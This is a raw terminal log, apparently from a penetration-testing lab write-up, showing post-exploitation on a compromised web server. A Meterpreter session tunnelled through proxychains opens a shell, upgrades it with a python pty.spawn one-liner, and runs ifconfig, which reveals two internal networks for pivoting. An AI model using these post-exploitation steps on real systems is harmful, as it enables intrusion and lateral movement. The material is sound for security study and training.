 [proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > shell
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  192.168.236.128:2222  ...  127.0.0.1:42677  ...  OK
Process 4090 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash");'
www@ubuntu:/www/wwwroot/upload$ ifconfig
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:0c:29:e0:d1:81
          inet addr:192.168.22.129  Bcast:192.168.22.255  Mask:255.255.255.0
          inet6 addr: fe80::df1e:2353:a12:e30c/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:4339 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10903 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3671330 (3.6 MB)  TX bytes:4804719 (4.8 MB)

ens38     Link encap:Ethernet  HWaddr 00:0c:29:e0:d1:8b
          inet addr:192.168.33.128  Bcast:192.168.33.255  Mask:255.255.255.0
          inet6 addr: fe80::7374:aba0:1cee:2c12/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:127 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6774 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:19337 (19.3 KB)  TX bytes:414268 (414.2 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:17279 errors:0 dropped:0 overruns:0 frame:0
          TX packets:17279 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2218644 (2.2 MB)  TX bytes:2218644 (2.2 MB)